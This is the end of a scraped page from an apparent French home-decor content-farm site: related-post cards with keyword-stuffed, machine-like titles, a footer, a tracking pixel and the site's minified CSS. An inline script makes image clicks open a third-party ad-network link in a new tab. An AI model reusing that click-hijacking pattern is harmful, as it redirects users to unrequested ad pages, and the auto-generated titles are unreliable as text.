                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/porte-coulissante-en-bois.html" class="post-card__content-link">
                      <h2 class="post-card__title">Porte Coulissante En Bois De Grange s De Grange</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/contacteur-de-puissance-branchement.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=contacteur%20de%20puissance%20branchement&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=contacteur%20de%20puissance%20branchement&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=contacteur%20de%20puissance%20branchement&w=474&h=274&c=7" loading="lazy" alt="Contacteur De Puissance Branchement 20A" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/contacteur-de-puissance-branchement.html" class="post-card__content-link">
                      <h2 class="post-card__title">Contacteur De Puissance Branchement 20A</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/idee-de-rideaux-pour-baie-vitree.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=idee%20de%20rideaux%20pour%20baie%20vitree&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=idee%20de%20rideaux%20pour%20baie%20vitree&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=idee%20de%20rideaux%20pour%20baie%20vitree&w=474&h=274&c=7" loading="lazy" alt="Idee De Rideaux Pour Baie Vitree Chambre Avec Une Grande Vitrée D&#039;angle Rideau" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/idee-de-rideaux-pour-baie-vitree.html" class="post-card__content-link">
                      <h2 class="post-card__title">Idee De Rideaux Pour Baie Vitree Chambre Avec Une Grande Vitrée D&#039;angle Rideau</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/salle-de-bain-moderne-al-italienne.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=salle%20de%20bain%20moderne%20al%20italienne&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=salle%20de%20bain%20moderne%20al%20italienne&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=salle%20de%20bain%20moderne%20al%20italienne&w=474&h=274&c=7" loading="lazy" alt="Salle De Bain Moderne Al Italienne s Avec Douche à L&#039;italienne" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/salle-de-bain-moderne-al-italienne.html" class="post-card__content-link">
                      <h2 class="post-card__title">Salle De Bain Moderne Al Italienne s Avec Douche à L&#039;italienne</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/carrelage-sol-blanc-et-bleu.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=carrelage%20sol%20blanc%20et%20bleu&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=carrelage%20sol%20blanc%20et%20bleu&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=carrelage%20sol%20blanc%20et%20bleu&w=474&h=274&c=7" loading="lazy" alt="Carrelage Sol Blanc Et Bleu PVC Livingstone Gatsby , ARTENS" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/carrelage-sol-blanc-et-bleu.html" class="post-card__content-link">
                      <h2 class="post-card__title">Carrelage Sol Blanc Et Bleu PVC Livingstone Gatsby , ARTENS</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/salon-gris-et-jaune-moderne.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=salon%20gris%20et%20jaune%20moderne&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=salon%20gris%20et%20jaune%20moderne&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=salon%20gris%20et%20jaune%20moderne&w=474&h=274&c=7" loading="lazy" alt="Salon Gris Et Jaune Moderne 1001+ Variantes De Pour Vous Inspirer" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/salon-gris-et-jaune-moderne.html" class="post-card__content-link">
                      <h2 class="post-card__title">Salon Gris Et Jaune Moderne 1001+ Variantes De Pour Vous Inspirer</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/css/style.css
body_size: 13719
content:
@charset "UTF-8";:root,[data-theme=reset],*+.content-cta:before,.article-header[data-has-featured-image=false],.kg-header-card.kg-style-accent .kg-header-card-button{--kutak--color--accent: var(--ghost-accent-color, #e60073);--kutak--color--primary: var(--kutak--color--accent);--kutak--color--primary-contrast: #fff;--kutak--color--secondary: rgba(0, 0, 0, .04);--kutak--color--secondary-contrast: var(--kutak--color--primary);--kutak--color--tertiary: #feffc3;--kutak--color--tertiary-contrast: rgba(0, 0, 0, .9);--kutak--color--base: #fff;--kutak--color--contrast: rgba(0, 0, 0, .75);--kutak--color--contrast-highlight: rgba(0, 0, 0, .85);--kutak--color--contrast-dim: rgba(0, 0, 0, .55);--kutak--color--contrast-dimmer: rgba(0, 0, 0, .4);--kutak--color--link: var(--kutak--color--primary);--kutak--color--link--hover: var(--kutak--color--primary);--kutak--color--link--hover-contrast: #fff;--kutak--color--border: rgba(0, 0, 0, .12);--kutak--color--border-dim: rgba(0, 0, 0, .05);--kutak--color--border-highlight: rgba(0, 0, 0, .3);--kutak--color--success: rgba(27, 243, 0, .3);--kutak--color--success-contrast: rgba(0, 0, 0, .85);--kutak--color--error: rgba(255, 0, 0, .1);--kutak--color--error-contrast: rgba(0, 0, 0, .85);--kutak--color--overlay-backdrop: rgba(0, 0, 0, .6);--kutak--color--overlay-image: rgba(0, 0, 0, .4);--kutak--theme--highlight--color--base: #f4f6f8;--kutak--theme--light--color--base: #f9fafb;--kutak--theme--dark--color--base: #181818}[data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast)}[data-theme=highlight],.tagcloud a,.sharing-buttons__list-link,code,kbd,tt,var,samp,pre{--kutak--color--base: var(--kutak--theme--highlight--color--base)}[data-theme=light],.kg-header-card.kg-style-light,.kg-file-card-icon{--kutak--color--base: var(--kutak--theme--light--color--base)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark{--kutak--color--base: var(--kutak--theme--dark--color--base)}[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--base: var(--kutak--color--primary)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark,[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--contrast: rgba(255, 255, 255, .95);--kutak--color--contrast-highlight: #fff;--kutak--color--border: rgba(255, 255, 255, .5);--kutak--color--link: #fff;--kutak--color--link--hover-contrast: var(--kutak--color--primary);--kutak--color--link--hover: #fff}[data-theme=dark] :focus-visible,.kg-header-card.kg-style-image :focus-visible,.kg-header-card.kg-style-dark :focus-visible,[data-theme=accent] :focus-visible,.kg-header-card.kg-style-accent :focus-visible,.kg-embed-card .twitter-tweet :focus-visible,.kg-callout-card-accent :focus-visible,.kg-callout-card-background-accent :focus-visible,.kg-blockquote-alt :focus-visible{outline-color:#fffffff2}:root{--kutak--size--container: 1160px;--kutak--size--content: 660px;--kutak--size--content-wide: 790px;--kutak--size--header: clamp(3.75rem, 1.6393vw + 3.3504rem, 4.375rem);--kutak--size--logo: 35px;--kutak--size--header-content: max(calc(var(--kutak--size--header) / 2), var(--kutak--size--logo));--kutak--radius--xs: 3px;--kutak--radius--s: 6px;--kutak--radius--m: 9px;--kutak--radius--l: 12px;--kutak--radius--xl: 16px}:root{--kutak--space--3xs: .1875rem;--kutak--space--2xs: .375rem;--kutak--space--xs: .75rem;--kutak--space--s: 1.125rem;--kutak--space--m: 1.875rem;--kutak--space--l: 3rem;--kutak--space--xl: 4.125rem;--kutak--space--2xl: 5.625rem;--kutak--space--3xl: 7.5rem;--kutak--space--xs-s: clamp(.75rem, .9836vw + .5102rem, 1.125rem);--kutak--space--xs-m: clamp(.75rem, 2.9508vw + .0307rem, 1.875rem);--kutak--space--s-m: clamp(1.125rem, 1.9672vw + .6455rem, 1.875rem);--kutak--space--s-l: clamp(1.125rem, 4.918vw + -.0738rem, 3rem);--kutak--space--m-l: clamp(1.875rem, 2.9508vw + 1.1557rem, 3rem);--kutak--space--m-xl: clamp(1.875rem, 5.9016vw + .4365rem, 4.125rem);--kutak--space--l-xl: clamp(3rem, 2.9508vw + 2.2807rem, 4.125rem);--kutak--flow--xs: .5rem;--kutak--flow--s: .75rem;--kutak--flow--m: clamp(1.375rem, .3279vw + 1.2951rem, 1.5rem);--kutak--flow--l: clamp(1.75rem, .9836vw + 1.5102rem, 2.125rem);--kutak--flow--xl: clamp(2.5rem, 2.623vw + 1.8607rem, 3.5rem);--kutak--flow--content: var(--kutak--flow--m);--kutak--space--site: clamp(1.5rem, 3.9344vw + .541rem, 3rem);--kutak--space--sticky: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--scroll: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--section: var(--kutak--space--m-xl);--kutak--space--section-first: var(--kutak--space--site);--kutak--space--column: clamp(1.25rem, 7.1429vw + -3.2143rem, 2.5rem);--kutak--space--row: var(--kutak--space--m-xl);--kutak--space--card: var(--kutak--space--s-m);--kutak--space--card-small: var(--kutak--space--xs-s)}@media (min-width: 62.5em){:root{--kutak--space--section-first: calc(var(--kutak--space--l) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}:root[data-header-style=classic]{--kutak--space--section-first: calc(var(--kutak--space--xl) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}}:root{--kutak--font-size--3xs: .75rem;--kutak--font-size--2xs: .875rem;--kutak--font-size--xs: clamp(.9375rem, .1639vw + .8975rem, 1rem);--kutak--font-size--s: clamp(1.0625rem, .1639vw + 1.0225rem, 1.125rem);--kutak--font-size--m: clamp(1.1875rem, .1639vw + 1.1475rem, 1.25rem);--kutak--font-size--l: clamp(1.3125rem, .6557vw + 1.1527rem, 1.5625rem);--kutak--font-size--xl: clamp(1.5rem, 1.1475vw + 1.2203rem, 1.9375rem);--kutak--font-size--2xl: clamp(1.6875rem, 1.9672vw + 1.208rem, 2.4375rem);--kutak--font-size--3xl: clamp(1.875rem, 3.1148vw + 1.1158rem, 3.0625rem);--kutak--font-size--4xl: clamp(2.125rem, 4.5902vw + 1.0061rem, 3.875rem);--kutak--font-size--5xl: clamp(2.375rem, 6.2295vw + .8566rem, 4.75rem);--kutak--font-size--6xl: clamp(8rem, 26.5574vw + 1.5266rem, 18.125rem);--kutak--font-size--base-small: var(--kutak--font-size--s);--kutak--font-size--base: var(--kutak--font-size--m);--kutak--font-size--h1: var(--kutak--font-size--3xl);--kutak--font-size--h2: var(--kutak--font-size--2xl);--kutak--font-size--h3: var(--kutak--font-size--xl);--kutak--font-size--h4: var(--kutak--font-size--l);--kutak--font-size--h5: var(--kutak--font-size--base);--kutak--font-size--h6: var(--kutak--font-size--base-small);--kutak--font-size--post-card-title: 1.625rem;--kutak--font-size--post-card-horizontal-title: 1.1875rem}:root{--kutak--z-index--below: -1;--kutak--z-index--default: 1;--kutak--z-index--foreground: 2;--kutak--z-index--on-top: 1000;--kutak--z-index--overlay: 2000;--kutak--z-index--modal: 5000}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;text-size-adjust:100%}html:focus-within{scroll-behavior:smooth}html.js:not([data-dom-content-loaded=true]) *{transition:none}html[data-scroll-disabled]{margin-right:var(--kutak--scrollbar-width);overscroll-behavior-y:none}body{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast);margin:0;overflow-x:hidden}[id]{scroll-margin-block-start:var(--kutak--space--scroll)}:focus{outline:0}:focus-visible{outline:2px solid var(--kutak--color--contrast);outline-offset:2px}::selection{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}[disabled]{cursor:default;opacity:.7;pointer-events:none}mark{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}abbr,acronym{border-block-end:1px dotted var(--kutak--color--border);cursor:help;text-decoration:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}code,kbd,tt,var,samp,pre{font-family:Courier,monospace;font-size:var(--kutak--font-size--xs);padding:.125rem .25rem}pre{max-width:100%;overflow:auto;padding:1.5rem}pre code,pre kbd,pre tt,pre var,pre samp{background-color:transparent;padding:0}address{font-style:normal}:-moz-ui-invalid{box-shadow:none}@media (prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto!important}*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}button{background-color:transparent;border:0;color:inherit;cursor:pointer;font-family:inherit;font-size:100%;padding:0}.btn,.button,.pagination-load-more__button,.kg-product-card-button,.kg-header-card .kg-header-card-button,.kg-btn,[type=button],[type=reset],[type=submit]{appearance:button;background:var(--kutak--color--primary);border:1px solid var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);cursor:pointer;display:inline-block;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.025rem;line-height:1.4;padding:.85em 1.25em;transition:opacity .3s,background-color .3s,border-color .3s,color .3s;vertical-align:middle;width:auto}.btn[data-btn-size=small],.btn.newsletter-box__form-submit,.button[data-btn-size=small],[data-btn-size=small].pagination-load-more__button,.button.newsletter-box__form-submit,.newsletter-box__form-submit.pagination-load-more__button,.kg-product-card-button,.kg-header-card [data-btn-size=small].kg-header-card-button,.kg-header-card .kg-header-card-button.newsletter-box__form-submit,.kg-header-card .kg-header-card-button.kg-product-card-button,[data-btn-size=small].kg-btn,.kg-btn.newsletter-box__form-submit,[type=button][data-btn-size=small],[type=button].newsletter-box__form-submit,[type=reset][data-btn-size=small],[type=reset].newsletter-box__form-submit,[type=submit][data-btn-size=small],[type=submit].newsletter-box__form-submit{font-size:var(--kutak--font-size--2xs);padding-block-end:.75em;padding-block-start:.75em}@media (min-width: 37.5em){.btn[data-btn-size=big],.button[data-btn-size=big],[data-btn-size=big].pagination-load-more__button,[data-btn-size=big].kg-product-card-button,.kg-header-card [data-btn-size=big].kg-header-card-button,.kg-header-card.kg-size-large .kg-header-card-button,[data-btn-size=big].kg-btn,[type=button][data-btn-size=big],[type=reset][data-btn-size=big],[type=submit][data-btn-size=big]{font-size:var(--kutak--font-size--base-small)}}.btn:hover,.button:hover,.pagination-load-more__button:hover,.kg-product-card-button:hover,.kg-header-card .kg-header-card-button:hover,.kg-btn:hover,[type=button]:hover,[type=reset]:hover,[type=submit]:hover{color:var(--kutak--color--primary-contrast);opacity:.85}.btn[data-btn-variant=ghost],.button[data-btn-variant=ghost],.pagination-load-more__button,[data-btn-variant=ghost].kg-product-card-button,.kg-header-card [data-btn-variant=ghost].kg-header-card-button,.kg-header-card .kg-header-card-button.pagination-load-more__button,.kg-header-card.kg-style-accent .kg-header-card-button,[data-btn-variant=ghost].kg-btn,.kg-btn:not(.kg-btn-accent),[type=button][data-btn-variant=ghost],[type=reset][data-btn-variant=ghost],[type=submit][data-btn-variant=ghost]{background-color:var(--kutak--color--base);border-color:var(--kutak--color--border);color:var(--kutak--color--contrast)}.btn[data-btn-variant=ghost]:hover,.button[data-btn-variant=ghost]:hover,.pagination-load-more__button:hover,[data-btn-variant=ghost].kg-product-card-button:hover,.kg-header-card [data-btn-variant=ghost].kg-header-card-button:hover,.kg-header-card.kg-style-accent .kg-header-card-button:hover,[data-btn-variant=ghost].kg-btn:hover,.kg-btn:hover:not(.kg-btn-accent),[type=button][data-btn-variant=ghost]:hover,[type=reset][data-btn-variant=ghost]:hover,[type=submit][data-btn-variant=ghost]:hover{border-color:var(--kutak--color--border-highlight);color:var(--kutak--color--contrast);opacity:1}fieldset{border:0;padding:0}fieldset legend{margin-block-end:var(--kutak--flow--s)}fieldset legend+*{margin-block-start:0}legend{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings-small);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);padding:0}label{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--base-small)}input,select,textarea{border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);font-family:inherit;font-size:var(--kutak--font-size--base-small);line-height:1.6;margin:0;padding:.875rem 1rem;transition:border-color .2s;width:100%}input::placeholder,select::placeholder,textarea::placeholder{color:var(--kutak--color--contrast-dimmer)}input:focus-visible,select:focus-visible,textarea:focus-visible{border-color:var(--kutak--color--border-highlight);outline:0}select{appearance:none;background-color:transparent;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.6)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z'/></svg>");background-position:calc(100% - 1rem) center;background-repeat:no-repeat;background-size:1rem;padding-right:2.5rem}input[type=checkbox],input[type=radio]{align-items:center;appearance:none;display:inline-flex;height:1.25rem;justify-content:center;line-height:0;margin:-.175rem .25rem 0 0;padding:0;position:relative;vertical-align:middle;width:1.25rem}input[type=checkbox]:checked:before{border:solid var(--kutak--color--primary);border-width:0 2px 2px 0;content:"";height:.625rem;margin-top:-.125rem;transform:rotate(45deg);width:.3125rem}input[type=radio]{border-radius:100%}input[type=radio]:checked:before{background-color:var(--kutak--color--primary);border-radius:50%;content:"";display:block;height:.375rem;width:.375rem}input[type=color]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{appearance:textfield}::-webkit-search-decoration{appearance:none}::-webkit-file-upload-button{appearance:button;font:inherit}a{color:inherit;text-decoration:none;transition:color .2s}a:hover{color:var(--kutak--color--primary)}a:where(:not([class])){background-image:linear-gradient(to bottom,var(--kutak--color--border) 0%,var(--kutak--color--border) 100%);background-position:0 1.3em;background-repeat:no-repeat;background-size:100%;color:var(--kutak--color--link);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.15em;transition:color .2s,background-position .2s}h1 a:where(:not([class])),h2 a:where(:not([class])){background-position:0 1.1em;padding-block-end:0}a:where(:not([class])):hover{background-image:linear-gradient(to bottom,var(--kutak--color--link--hover) 0%,var(--kutak--color--link--hover) 100%);background-position:0 0;color:var(--kutak--color--link--hover-contrast)}ul li,ol li{margin-block-end:.5em;margin-block-start:.5em}li:last-of-type>ul,li:last-of-type>ol{margin-block-end:0}.article-content ul,.article-content ol{counter-reset:list;list-style:none;padding:0}.article-content li{padding-left:2em;position:relative}.article-content ol li{padding-left:2.5em}.article-content ul>li:before{background-color:var(--kutak--color--border);border-radius:.5em;content:"";height:.5em;left:.625em;position:absolute;top:.65em;width:.5em}.article-content ol>li:before{border:2px solid var(--kutak--color--border);border-radius:1.875em;content:counter(list);counter-increment:list;font-size:.8em;font-weight:var(--kutak--font-weight--base-bold);height:1.875em;left:.25em;line-height:calc(1.875em - 4px);position:absolute;text-align:center;top:.175em;width:1.875em}dt{font-weight:var(--kutak--font-weight--base-bold)}*+dt{margin-block-start:var(--kutak--flow--content)}dd{margin:0}img,picture,video{display:block;height:auto;max-width:100%}:not(.no-js) .nav-primary__menu-image,:not(.no-js) img[onload]{opacity:0;transition:opacity .2s;will-change:opacity}:not(.no-js) [data-loaded=true].nav-primary__menu-image,:not(.no-js) img[data-loaded=true][onload]{opacity:1}figcaption{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xs);margin-inline-end:auto;margin-inline-start:auto;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--2xs);width:100%}.kg-width-full figcaption{max-width:calc(var(--kutak--size--content) + var(--kutak--space--site) * 2);padding-inline-start:var(--kutak--space--site)}table{border-collapse:collapse;border-radius:var(--kutak--radius--s);border-spacing:0;font-size:var(--kutak--font-size--xs);line-height:1.6;text-indent:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;margin:0 auto;text-align:start;width:auto}table td,table th{border-block-start:1px solid var(--kutak--color--border-dim);padding:.5rem}table td>:last-child{margin-bottom:0}table th,table td,table caption{font-weight:inherit;text-align:start}table th{font-weight:var(--kutak--font-weight--base-bold)}table thead th,table thead td{border-block-end:2px solid var(--kutak--color--border);border-block-start:0;vertical-align:bottom}table tbody tr:first-child td,table tbody tr:first-child th{border:0}table tbody th,table tbody td{vertical-align:top}table tr>td:first-child,table tr>th:first-child{padding-inline-start:0}table tr>td:last-child,table tr>th:last-child{padding-inline-end:0}body{font-family:var(--kutak--font-family--base);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--base);line-height:1.7}.kg-toggle-content,details>*:where(:not(summary)),.kg-product-card-description,.kg-nft-description,address{font-size:var(--kutak--font-size--base-small);line-height:1.6}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings);font-weight:var(--kutak--font-weight--headings-small);line-height:1.1;margin:0}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6,*+.h1,*+.h2,*+.h3,*+.h4,*+.h5,*+.h6{margin-block-start:var(--kutak--flow--content)}*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h6,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h6{--kutak--flow--content: var(--kutak--flow--xl)}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings)}h2,.h2{font-size:var(--kutak--font-size--h2)}h3,.h3{font-size:var(--kutak--font-size--h3)}h4,.h4{font-size:var(--kutak--font-size--h4);line-height:1.2}h5,.h5{font-size:var(--kutak--font-size--h5);text-transform:uppercase}h6,.h6{font-size:var(--kutak--font-size--h6);text-transform:uppercase}h5,.h5,h6,.h6{line-height:1.4}strong{font-weight:var(--kutak--font-weight--base-bold)}p,ul,ol,pre,table,figure,blockquote,form,fieldset,dl,address,details,hr{margin:0}*+p,*+ul,*+ol,*+pre,*+table,*+figure,*+blockquote,*+form,*+fieldset,*+dl,*+address,*+details,*+hr{margin-block-start:var(--kutak--flow--content)}.kg-product-card,.kg-nft-card,.kg-embed-card,.kg-width-full,.kg-width-wide,.kg-product-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-nft-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-embed-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-full+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-wide+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}.kg-product-card *,.kg-nft-card *,.kg-embed-card *,.kg-width-full *,.kg-width-wide *{--kutak--flow--content: var(--kutak--flow--m)}.kg-width-full{position:relative;z-index:2}[data-canvas-grid=content]>.kg-width-full{grid-column:start/end}[data-canvas-grid=content]>.kg-width-wide{grid-column:wide-start/wide-end}[data-canvas-grid]{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) [wide-start] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [content-start] min(var(--kutak--size--content),100% - var(--kutak--space--site) * 2) [content-end] minmax(min(var(--kutak--canvas--wide-max-width),max(var(--kutak--canvas--wide-calc),var(--kutak--canvas--container-calc))),var(--kutak--canvas--wide-max-width)) [wide-end] minmax(0,var(--kutak--canvas--container-max-width)) [container-end] minmax(var(--kutak--space--site),1fr) 